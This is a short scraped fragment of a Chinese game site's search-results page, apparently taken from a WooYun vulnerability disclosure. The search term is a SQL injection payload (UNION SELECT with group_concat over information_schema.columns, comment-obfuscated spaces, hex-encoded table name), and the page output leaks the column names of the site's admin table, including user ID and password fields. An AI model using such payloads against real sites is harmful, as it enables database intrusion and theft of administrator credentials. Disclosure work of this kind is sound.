 搜索结果
搜索”男生\\' union select 1,2,group_concat(distinct column_name),4,5,6,7,8
from/**/information_schema.columns/**/where/**/table_name=0x636D735F61646D696E#”共
查到 款游戏
在结果中选择： 全部 益智 敏捷 体育 射击 双人 儿童 冒险 棋牌 搞笑 动作 美女 测试
最新发布 最多人玩 评论最高
id,usertype,userid,pwd,uname,tname,email,typeid,logintime,loginip,qx,child
7
人气： 评分：
标签
www.wooyun.org